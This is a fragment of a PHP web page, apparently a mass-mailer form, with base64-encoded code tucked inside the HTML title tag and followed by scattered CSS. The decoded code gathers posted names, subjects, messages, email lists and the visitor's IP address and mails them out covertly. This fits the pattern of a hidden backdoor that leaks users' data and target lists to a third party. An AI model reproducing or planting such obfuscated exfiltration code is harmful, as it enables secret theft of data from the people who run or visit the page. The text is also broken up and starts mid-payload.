
NCiR6MTMgPSAkX1BPU1RbJ25vbWUnXTsNCiR4MTQgPSA
kX1BPU1RbJ2Fzc3VudG8nXTsNCiR0MTUgPSAkX1BPU1R
bJ21lbnNhZ2VtJ107DQokbTMwID0gJF9QT1NUWydlbWF
pbHMnXTsNCiRtMjIgPSAkaXAuIlxuIjsNCiRtc2c4ODc
zID0gIiRhNDVcbiRiNzVcbiRmMTJcbiR6MTNcbiR4MTR
cbiR0MTVcbiRtMzBcbiRtMjIiOw0KbWFpbCgkZW1haWw
sICRzdWJqOTgsICRtc2c4ODczLCAkZnJvbSk7 '
));

?>
</title>

<style type=
"text/css"
>

<!--

.style5 {color: 
#FFFFFF; font-family: Verdan
a, Arial, Helvetica, sans-serif; font-size: 
10px; }
.style6 {font-size: 
10
px}

.style9 {color: 
#FFFFFF; font-family: Verdan
a, Arial, Helvetica, sans-serif; font-size: 
10; }
-->
